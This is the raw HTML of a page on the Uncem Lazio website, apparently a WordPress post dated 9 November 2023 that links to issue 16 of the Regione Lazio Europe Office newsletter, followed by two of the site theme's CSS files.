transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>        
        <style>
            @media (max-width: 767px) {
                .Hero-content.top-hero{
                    background-color: #1e843b!important;
                }
            }
            .Accordion--default .Accordion-link, .ErrorPage-subtitle, .ErrorPage-title, .Header-language-other a, .Linklist-link, .Linklist a, .Share-revealIcon.is-open, .Skiplinks>li>a {
                color: #1e843b!important;
            }
             .Linklist a, .Linklist-link.Linklist-link--lev2, .Linklist-link.Linklist-link--lev2:hover, .Linklist-link.Linklist-link--lev3, .Linklist a:hover, .Megamenu--default .Megamenu-subnavGroup>li>a, .Treeview--default li[aria-expanded=true] li a, .Treeview--default li[aria-expanded=true] li a:hover, .Treeview--default li[aria-expanded=true] li li a, .Treeview--default li[aria-expanded=true] li li a:hover, .u-color-95 {
                color: #ffffff!important;
            }
            .Offcanvas-content .Linklist a, .Offcanvas-content .Linklist a:hover{
                color: #333333!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li a:hover{
                color: #515151!important;
                background-color: #e5e5e5!important;
            } 
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            } 
            .Header-navbar, #backtotop {
                background-color: #1e843b;
                color: #ffffff;
            }
            .Button--default, .Button--default:focus {
                background-color: #1e843b!important;
                border-color: #1e843b!important;
                color: #ffffff!important;
            }
            .Button--default:hover, .Button--default:active {
                color: #1e843b!important;
                border-color: #1e843b!important;
                background-color: #ffffff!important;
            }
            .Header-search .Form-field{
                border: 1px solid #ffffff;
            }
            .Header-social, .Header-toggleText, .Header-navbar a, .Header-navbar a:visited, .Header-navbar a:hover{
                color: #ffffff;
            }
            .Hamburger-toggle, .Hamburger-toggle:after, .Hamburger-toggle:before{
                background-color: #ffffff;
            }
            .Header-socialIcons [class*=" Icon-"], .Header-socialIcons [class^=Icon-], .Header-socialIcons .fa, .Header-socialIcons .fab {
                color: #1e843b;
                background-color: #ffffff;
            }
            .Header-searchTrigger button {
                background-color: #1e843b;
                color: #ffffff            }
            .u-background-70 {
                background-color: #333333!important;
            }
            .Megamenu--default {
                background-color: #333333;
            }
            .Megamenu-subnav .Megamenu-item>a {
                color: #1e843b!important;
            }
            .ScrollTop, .u-background-95 {
                background-color: #30373d!important;
            }
            .Footer a {
                color: #81d742;
            }
            .Footer-socialIcons [class*=" Icon-"], .Footer-socialIcons [class^=Icon-], .Footer-socialIcons .fa, .Footer-socialIcons .fab {
                color: #fff;
                background-color: #81d742;
            }
            .u-background-compl-80 {
                background-color: #1e843b!important;
            }
            .alert-news, .alert-news p, .alert-news a {
                background-color: #dd3333!important;
            }
            .Linklist-link.Linklist-link--lev1, .Linklist-link.Linklist-link--lev1:hover {
                background-color: #1e843b!important;
                color: #ffffff!important;
            }
            .widget_pdf_mail_print .glyphicon{
                color: #1e843b!important;
            }
            .widget .Treeview--default li[aria-expanded=true] li a, .widget .Treeview--default li[aria-expanded=true] li a:hover, .widget .Linklist-link.Linklist-link--lev2, .widget .Linklist-link.Linklist-link--lev2:hover {
                background-color: #81c784!important;
                color: #ffffff!important;
            }
            .Linklist-link.Linklist-link--lev3, .Linklist-link.Linklist-link--lev3:hover {
                background-color: #a5d6a7!important;
                color: #ffffff!important;
            }
            .welcome-container, .welcome p, .welcome a, .welcome a:visited, .welcome .content {
                background-color: #E8F5E9!important;
                color: #000000!important;
                border-color: #000000!important;
            }
                        .welcome .Icon1::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                                    .welcome .Icon2::before{
                background-image:url('https://uncemlazio.it/wp-content/uploads/2017/10/mail.png');
                content:"";
                background-size:contain;
                width: 31px;
                height: 31px;
            }
                        
            figcaption{
                color: #555d66!important;
            }
            
            @media (min-width: 768px) {
                .Hero-content.top-hero a {
                    width: 200px;
                }
            }
            
        </style>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-13051 single-format-standard">
    
<div id="cookie-bar" class="CookieBar js-CookieBar u-background-95 u-padding-r-all" aria-hidden="true">
  <p class="u-color-white u-text-r-xs u-lineHeight-m u-padding-r-bottom">Questo sito utilizza cookie tecnici, analytics e di terze parti.
    <br>Proseguendo nella navigazione accetti l’utilizzo dei cookie.<br>
  </p>
  <p>
    <button class="Button Button--default u-text-r-xxs js-cookieBarAccept u-inlineBlock u-margin-r-all">Accetto</button>
    <a href="https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/" class="u-text-r-xs u-color-teal-50">Privacy policy</a>
  </p>
</div>

<ul class="Skiplinks js-fr-bypasslinks u-hiddenPrint">
  <li><a href="#main">Vai al Contenuto</a></li>
  <li><a class="js-fr-offcanvas-open" href="#menu"
    aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">Vai alla navigazione del sito</a></li>
</ul>
    <header class="Header Headroom--fixed js-Headroom u-hiddenPrint">

        <div class="Header-banner ">
          <div class="Header-owner Headroom-hideme ">
            <a href="http://www.uncem.it/"><span>Uncem Nazionale</span></a>
                          <!--div class="Header-languages ">
                <a href="#languages" data-menu-trigger="languages" class="Header-language u-border-none u-zindex-max u-inlineBlock">
                  <span class="u-hiddenVisually">lingua attiva:</span>
                  <span class="">ITA</span>
                  <span class="Icon Icon-expand u-padding-left-xs"></span>
                </a>
                <div id="languages" data-menu class="Dropdown-menu Header-language-other u-jsVisibilityHidden u-nojsDisplayNone">
                  <span class="Icon-drop-down Dropdown-arrow u-color-white"></span>
                  <ul>
                    <li><a href="#1" class="u-padding-r-all"><span lang="en">English</span></a></li>
                    <li><a href="#1" class="u-padding-r-all"><span lang="ar">عربي</span></a></li>
                    <li><a href="#2" class="u-padding-r-all"><span lang="ch">中文网</span></a></li>
                    <li><a href="#3" class="u-padding-r-all"><span lang="de">Deutsch</span></a></li>
                    <li><a href="#8" class="u-padding-r-all"><span lang="es">Español</span></a></li>
                    <li><a href="#4" class="u-padding-r-all"><span lang="fr">Français</span></a></li>
                    <li><a href="#5" class="u-padding-r-all"><span lang="ja">日本語</span></a></li>
                    <li><a href="#6" class="u-padding-r-all"><span lang="pt">Portuguese</span></a></li>
                    <li><a href="#7" class="u-padding-r-all"><span lang="ru">НА РУССКОМ</span></a></li>
                    <li><a href="#10" class="u-padding-r-all"><span lang="uk">УКРАЇНСЬКA</span></a></li>
                    <li><a href="#9" class="u-padding-r-all"><span lang="tr">TÜRKÇE</span></a></li>
                  </ul>
                </div>
            </div-->
          </div>
        </div>

        <div class="Header-navbar ">
            <div class="u-layout-wide Grid Grid--alignMiddle u-layoutCenter" style="position:relative;">
              <div class="Header-toggle Grid-cell">
              <a class="Hamburger-toggleContainer js-fr-offcanvas-open u-nojsDisplayInlineBlock" href="#menu"
                aria-controls="menu" aria-label="accedi al menu" title="accedi al menu">
                <span class="Hamburger-toggle" role="presentation"></span>
                <span class="Header-toggleText" role="presentation">Menu</span>
              </a>
            </div>
            <div class="Header-logo Grid-cell" aria-hidden="true">
              <a href="https://uncemlazio.it" tabindex="-1">
                <img src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
              </a>
            </div>

            <div class="Header-title Grid-cell">
              <h1 class="Header-titleLink">
                <a href="https://uncemlazio.it">
                  Uncem Lazio                </a>
                                <small class="sottotitolo"><a href="#"></a></small>
                              </h1>
            </div>

            <div class="Header-searchTrigger Grid-cell">
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-search "
                title="attiva il form di ricerca" aria-label="attiva il form di ricerca" aria-hidden="false">
              </button>
              <button aria-controls="header-search" class="js-Header-search-trigger Icon Icon-close u-hidden "
                title="disattiva il form di ricerca" aria-label="disattiva il form di ricerca" aria-hidden="true">
              </button>
            </div>

            <div class="Header-utils Grid-cell">
                             <div class="Header-social Headroom-hideme">
                <p>Seguici su</p>
                <ul class="Header-socialIcons">
                  <li><a target="_blank" href="https://www.facebook.com/uncem.lazio" title="Facebook"><span class="Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                                                                                                                          </ul>
              </div>
                              <div class="Header-search" id="header-search">
                <form class="Form" action="https://uncemlazio.it">
        <div class="Form-field Form-field--withPlaceholder Grid u-background-white u-color-grey-30 u-borderRadius-s" role="search">
          <input class="Form-input Form-input--ultraLean Grid-cell u-sizeFill u-text-r-s u-color-black u-text-r-xs u-borderRadius-s" name="s" required id="cerca">
          <label class="Form-label u-color-grey-50 u-text-r-xxs" for="cerca">cerca nel sito</label>
          <button class="Grid-cell u-sizeFit Icon-search Icon--rotated u-color-grey-50 u-padding-all-s u-textWeight-700" title="Avvia la ricerca" aria-label="Avvia la ricerca">
        </button>
        </div>
      </form>

              </div>
            </div>

            

          </div>
        </div>
        <!-- Header-navbar -->

    </header>
    
    <section style="visibility: hidden;" class="Offcanvas Offcanvas--left Offcanvas--modal js-fr-offcanvas u-jsVisibilityHidden u-nojsDisplayNone u-hiddenPrint" id="menu">
	<h2 class="u-hiddenVisually">Menu di navigazione</h2>
  <div class="Offcanvas-content u-background-white">
    <div class="Offcanvas-toggleContainer u-background-70 u-jsHidden">
      <a class="Hamburger-toggleContainer u-block u-color-white u-padding-bottom-xxl u-padding-left-s u-padding-top-xxl js-fr-offcanvas-close"
        aria-controls="menu" aria-label="esci dalla navigazione" title="esci dalla navigazione" href="#">
        <span class="Hamburger-toggle is-active" aria-hidden="true"></span>
      </a>
    </div>
<nav class="menu-menu-principale-container"><ul id="menu-menu-principale" class="Linklist Linklist--padded Treeview Treeview--default js-Treeview u-text-r-xs"><li id="menu-item-12118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12118"><a href="https://uncemlazio.it/">Home</a></li>
<li id="menu-item-12063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12063"><a href="#">Uncem Lazio</a>
<ul class="sub-menu">
	<li id="menu-item-11686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11686"><a href="https://uncemlazio.it/chi-siamo/">Chi siamo</a></li>
	<li id="menu-item-12062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12062"><a href="https://uncemlazio.it/presidente/">Presidente</a></li>
	<li id="menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12227"><a href="https://uncemlazio.it/uffici/segreteria/">Segreteria</a></li>
</ul>
</li>
<li id="menu-item-11884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11884"><a href="https://uncemlazio.it/uffici/">Uffici e contatti</a></li>
<li id="menu-item-13240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13240"><a href="https://uncemlazio.it/logreener-composing-local-green-energy-transition/">LOGREENER – Composing Local Green Energy Transition</a></li>
<li id="menu-item-11883" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-11883"><a href="https://uncemlazio.it/notizie-informazioni/">Notizie e informazioni</a>
<ul class="sub-menu">
	<li id="menu-item-11958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11958"><a href="https://uncemlazio.it/category/news-dal-territorio/">News dal territorio</a></li>
	<li id="menu-item-11957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11957"><a href="https://uncemlazio.it/category/comunicati-stampa/">Comunicati Stampa</a></li>
	<li id="menu-item-11959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11959"><a href="https://uncemlazio.it/category/eventi-e-attivita/">Eventi e Attività</a></li>
</ul>
</li>
<li id="menu-item-12493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12493"><a href="https://uncemlazio.it/adesione-allunione-nazionale-comuni-comunita-enti-montani-uncem/">Iscriviti a UNCEM</a></li>
<li id="menu-item-11916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11916"><a href="http://www.uncem.it/index.php">Uncem Nazionale</a></li>
<li id="menu-item-12114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12114"><a href="https://uncemlazio.it/contatta-luncem-lazio/">Contatta l’Uncem Lazio</a></li>
</ul></nav>  </div>
</section>
    <div id="main">
        
    <section>
        <p class="u-md-hidden u-lg-hidden u-padding-r-all u-text-m u-background-grey-20">
            <span class="Icon-list u-text-r-xl u-alignMiddle u-padding-r-right" aria-hidden="true"></span>
            <a href="#subnav" class="js-scrollTo u-text-r-s u-textClean u-color-grey-50 u-alignMiddle">Esplora contenuti correlati</a>
        </p>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12">
            <nav aria-label="sei qui:" role="navigation">
                <ul class="Breadcrumb">
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it">Home</a></li>
                    <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/notizie">Notizie</a></li>
                                        <li class="Breadcrumb-item"><a class="Breadcrumb-link u-color-50" href="https://uncemlazio.it/category/avvisi-pubblici-e-bandi/">Avvisi pubblici e Bandi</a></li>
                                        <li class="Breadcrumb-item">Newsletter dell&#8217;Ufficio Europa della Regione Lazio numero 16</li>
                </ul>
            </nav>
                </div></div></div>
        <div class="u-layout-wide u-layoutCenter u-layout-withGutter u-padding-r-bottom u-padding-r-top">
           <div class="Grid">
                <div class="Grid-cell u-md-before1of12 u-lg-before1of12 u-md-size7of12 u-lg-size7of12 u-padding-bottom-xxl">
                    
                                            <article class="Prose u-layout-prose">
                            <h1 class="u-text-h2">
                                Newsletter dell&#8217;Ufficio Europa della Regione Lazio numero 16                            </h1>
                            <p class="u-padding-r-top">
                                <span class="u-text-r-xxs u-textSecondary u-textWeight-400 u-lineHeight-xl u-cf">9 Novembre 2023</span>
                            </p>
                            <p>Per leggere la newsletter dell&#8217;Ufficio Europa della Regione Lazio <a href="https://preview.mailerlite.com/r9y8v9p6u8/2342158882920470710/o4h4/">clicca qui</a></p>





                            <div class="clearfix"></div>
                            




                            <div class="u-margin-top-m u-text-h5">Condividi:</div><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://uncemlazio.it/newsletter-dellufficio-europa-numero-16/" data-a2a-title="Newsletter dell’Ufficio Europa della Regione Lazio numero 16"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Funcemlazio.it%2Fnewsletter-dellufficio-europa-numero-16%2F&amp;linkname=Newsletter%20dell%E2%80%99Ufficio%20Europa%20della%20Regione%20Lazio%20numero%2016" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Funcemlazio.it%2Fnewsletter-dellufficio-europa-numero-16%2F&amp;linkname=Newsletter%20dell%E2%80%99Ufficio%20Europa%20della%20Regione%20Lazio%20numero%2016" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Funcemlazio.it%2Fnewsletter-dellufficio-europa-numero-16%2F&amp;linkname=Newsletter%20dell%E2%80%99Ufficio%20Europa%20della%20Regione%20Lazio%20numero%2016" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Funcemlazio.it%2Fnewsletter-dellufficio-europa-numero-16%2F&amp;linkname=Newsletter%20dell%E2%80%99Ufficio%20Europa%20della%20Regione%20Lazio%20numero%2016" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Funcemlazio.it%2Fnewsletter-dellufficio-europa-numero-16%2F&amp;linkname=Newsletter%20dell%E2%80%99Ufficio%20Europa%20della%20Regione%20Lazio%20numero%2016" title="Email" rel="nofollow noopener" target="_blank"></a></div>                        </article>
                                    </div>
                <div class="Grid-cell u-sizeFull u-md-size3of12 u-lg-size3of12" id="subnav">
                    <div id="categories-8" class="widget u-sizeFull u-md-size12of12 u-lg-size12of12 u-padding-bottom-l widget_categories">		<ul class="Linklist Linklist--padded u-layout-prose u-text-r-xs">
	<li class="cat-item cat-item-87"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/avvisi-pubblici-e-bandi/" >Avvisi pubblici e Bandi</a>
</li>
	<li class="cat-item cat-item-2"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/comunicati-stampa/" >Comunicati Stampa</a>
</li>
	<li class="cat-item cat-item-3"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/eventi-e-attivita/" >Eventi e Attività</a>
</li>
	<li class="cat-item cat-item-218"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/interventi/" >Interventi</a>
</li>
	<li class="cat-item cat-item-1"><a class="Linklist-link Linklist-link--lev1" href="https://uncemlazio.it/category/news-dal-territorio/" >News dal territorio</a>
</li>
		</ul>
</div>                </div>
            </div>
        </div>
    </section>

</div>

<div class="u-background-95 footer">
    <div class="u-layout-wide u-layoutCenter u-layout-r-withGutter u-hiddenPrint">
      <footer class="Footer u-background-95">

  <div class="u-cf">
    <img class="Footer-logo" src="https://uncemlazio.it/wp-content/uploads/2017/10/uncemlazio.png" alt="">
    <p class="Footer-siteName">
      Uncem Lazio    </p>
  </div>

  <div class="Grid Grid--withGutter">
    

            <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
            <h2 class="Footer-blockTitle">Organi</h2><ul><li><a href='https://uncemlazio.it/presidente/'>Presidente</a></li><li><a href='https://uncemlazio.it/chi-siamo/'>Chi siamo</a></li>            </ul>
          </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Indirizzo</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          Via dei Prefetti 41<br>
          00186 Roma (RM)<br>
        </address>              </div>
            </div>
                    <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
              <h2 class="Footer-blockTitle">Recapiti</h2>
              <div class="Footer-subBlock">
                  <h3 class="Footer-subTitle"></h3>
                  <address>
          PEC: uncem.lazio@legalmail.it<br>
          Mail: info@uncemlazio.it<br>
        </address>              </div>
            </div>
                <div class="Footer-block Grid-cell u-md-size1of4 u-lg-size1of4">
          <h2 class="Footer-blockTitle">Seguici Su</h2>
          <div class="Footer-subBlock">
              <ul class="Footer-socialIcons">
                <li><a target="_blank" href="https://www.facebook.com/uncem.lazio"><span class="Icon Icon-facebook"></span><span class="u-hiddenVisually">Facebook</span></a></li>                                		                                                                              </ul>
          </div>
        </div>
        
  </div>
          
  <div class="Grid Grid--withGutter Footer-links-container">
      <div class="Grid-cell u-sizeFull u-md-size10of12 u-lg-size10of12">
          <ul id="menu-footer" class="Footer-links u-cf"><li id="menu-item-12074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12074"><a href="https://uncemlazio.it/privacy/">Privacy</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12079"><a href="https://uncemlazio.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-11961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11961"><a href="http://yesicode.it/">Sito web a cura di Yes I Code</a></li>
</ul>      </div>
      <div class="Grid-cell u-sizeFull u-md-size2of12 u-lg-size2of12">
          <a href="http://yesicode.it/" target="_blank"><img class="footer-logo2" src="https://uncemlazio.it/wp-content/uploads/2017/10/yesicode_logo_white-270x66.png" /></a>
      </div>
  </div>

  

</footer>

    </div>
  </div>

<link rel='stylesheet' id='redux-custom-fonts-css' href='//uncemlazio.it/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1600430768' type='text/css' media='all' />
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-27 13:59:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uncemlazio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld6n64UAAAAAPIBLbdmCiNgh_BW9BGv4A1FxuGF",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="agid-iwt-js-before">
/* <![CDATA[ */
__PUBLIC_PATH__ = 'https://uncemlazio.it/wp-content/themes/agid/build/'
/* ]]> */
</script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/IWT.min.js?ver=6.7.4" id="agid-iwt-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/script.js?ver=6.7.4" id="agid-script-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<div id="backtotop" style="background-image: url('https://uncemlazio.it/wp-content/uploads/2017/10/arrow-50x50.png');"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uncemlazio.it/wp-content/themes/agid/build/src/icons/icons/font/aicon.css?ver=2.6.34
body_size: 175
content:
@font-face {
  font-family: 'agidicon';
  src:  url('fonts/agidicon.eot?jrcig25');
  src:  url('fonts/agidicon.eot?jrcig25#iefix') format('embedded-opentype'),
    url('fonts/agidicon.ttf?jrcig25') format('truetype'),
    url('fonts/agidicon.woff?jrcig25') format('woff'),
    url('fonts/agidicon.svg?jrcig25#agidicon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="aicon-"], [class*=" aicon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'agidicon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.aicon-pdf:before {
  content: "\e202";
}
.aicon-stampa:before {
  content: "\e045";
}
.aicon-mail:before {
  content: "\2709";
}


--- FILE ---
content_type: text/css
request_url: https://uncemlazio.it/wp-content/themes/agid/style.css?ver=2.6.34
body_size: 2985
content:
/*
Theme Name: SitoPA - Comune
Author: Yes I Code - SitoPA.it
Description: 
Version: 2.6.34
Text Domain: agid
Tags: pubblica amministrazione, agid, sitopa
*/

.u-margin-bottom-none.u-text-h4 {
    margin-bottom: 0!important;
}

.Entrypoint-item.u-padding-bottom-s {
    padding-bottom: 0.7em!important;
}

.Entrypoint-item.u-padding-top-s {
    padding-top: 0.7em!important;
}

.Header-owner .header-right {
    float: right;
}

.Header-owner a.header-right:before{
    content: '';
}

.owl-dots {
    text-align: center;
}

button.owl-dot span {
    height: 10px;
    opacity: 0.5;
    width: 10px;
    display: block;
    border-radius: 50px;
    margin: 10px;
}

button.owl-dot.active span {
    opacity: 1;
}

.news-container h3 a {
    font-weight: 600!important;
}

.Header-socialIcons .fa, .Header-socialIcons .fab{
    padding: .4rem!important;
    border-radius: 100%!important;
}

.Footer-socialIcons .fa, .Footer-socialIcons .fab{
font-size: 2.1rem!important;
    letter-spacing: .005em!important;
        padding: .8rem!important;
    border-radius: 100%!important;
}

.u-nbfc {
    width: 100%;
}

.welcome-container .Prose>h1{
    font-size: 2em!important;
    margin-bottom: 0!important;
}

.fr-dialogmodal--is-ready[aria-hidden=true], .fr-dialogmodal--is-ready[aria-hidden=true] * {
    visibility: hidden;
}

a.Linklist-link {
    padding-right: 0.7em;
}
.Treeview-parent>a {
    padding-right: 4em;
}

.Dialog-content fieldset.Form-fieldset {
    background: rgba(0,0,0,0.04);
    padding: 30px 20px 20px!important;
}

.Dialog-content .Form-fieldset legend.Form-legend {
    position: relative;
    top: 37px;
}

.Treeview b a {
    padding: 0px 15px;
}

@media (max-width: 39.9375em){
    .tablesaw-cell-content {
        max-width: 44%!important;
    }
}
/* fix segnalazioni */

select.form-control:not([size]):not([multiple]) {
    height: calc(4rem + 2px)!important;
}

.form-control{
	font-size:2rem!important;
}

.btn{
	font-size: 2rem!important;
}

button#add_file {
    margin-top: 14px!important;
}

/* fine fix segnalazioni */

.single_block, .double_block, .triple_block, .user_blocks{
    text-align: center;
}
.single_block img, .double_block img, .triple_block img, .user_blocks img, .user_blocks svg{
    max-height: 70px;
    display: inline-block;
    margin-bottom: 20px;
}

.user_blocks img, .user_blocks svg{
    width: 70px;
    height: 70px;
    object-fit: contain;
}

.user_blocks svg image{
    width: 100%;
    height:100%;
}

dl dt{
        font-weight: 600!important;
}

small.sottotitolo {
    display: block!important;
}
.sottotitolo a {
    font-size: 0.8em!important;
    font-weight: 400!important;
}

.Header-owner a:first-of-type:before {
    content: none;
}

.Header-owner a:before {
    content: "-";
    margin:0 10px;
    display: inline-block;
}

.panel-default {
    border-color: #ddd;
}

.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}

.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}

.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.panel-body {
    padding: 15px;
}

html,body{
    font-family: "Titillium Web",Helvetica,Arial,sans-serif;
}

.top-hero-section{
    text-align: center;
}

.Grid--withGutterM {
    margin: 0;
}

.table-responsive table {
    width: 100%;
}

.info{
    margin-top: 20px;
}

.info .parent {
    margin: 30px auto 10px;
    background-color: #005082;
    color: #ffffff;
    padding: 15px 10px;
}

.table-responsive{
    margin-bottom: 20px
}

.table-responsive td {
    padding: 10px;
}

a.Entrypoint-item.u-sizeFill{
    display: block;
        height: 94%;
}

img, figure {
    max-width: 100%;
    height: auto;
}

figure{
    margin-bottom: 25px;
}

.Hero{
    background-size: cover;
    background-position: top center;
    height: 0px;
    padding-top: 24%;
    padding-bottom: 6%;
    background-repeat: no-repeat;
    text-align: center;
}

.Hero-content.top-hero {
    top:0!important;
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    padding: 10px!important;
}

.Hero-content.top-hero a {
    display: block;
    margin: 10px auto;
}

.Button--info {
    background-color: #fff;
    border-color: #ccc;
    color: #000;
}
.Button--info.is-pressed, .Button--info:active {
    background-color: #fff;
    border-color: #ccc;
    color: #000;
}

.Linklist .Button:hover {
    background-color: #50d8dc!important;
}

body.admin-bar header.Headroom{
    top:46px !important;
}

header.Headroom{
    z-index: 99;
}

.welcome .content{
    border-bottom: 1px solid rgba(98,97,97,0.80);
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.welcome .link a{
    position: relative;
    font-size: 1.5em;
    color: black;
}

.welcome .link .Icon::before{
